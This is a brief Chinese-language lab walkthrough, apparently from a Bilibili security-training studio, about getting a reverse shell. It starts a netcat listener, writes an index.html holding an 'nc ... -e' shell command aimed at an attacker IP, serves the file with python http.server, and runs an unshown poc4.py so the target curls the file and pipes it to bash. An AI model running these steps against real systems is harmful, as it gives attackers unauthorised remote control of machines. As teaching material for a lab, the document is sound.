 准备工作
1.开启监听端口
# nc -lvp 7777
2.创建index.html文件
# cd php
# vim index.html
nc 192.168.1.161 7777 -e /bin/basn
目标靶机curl下载index.html，交给bash执行，反弹shell；
3.开启http.server 监听80端口
# python -m http.server 80
4.执行脚本
# python poc4.py
重庆橙子科技
工作室 bilibili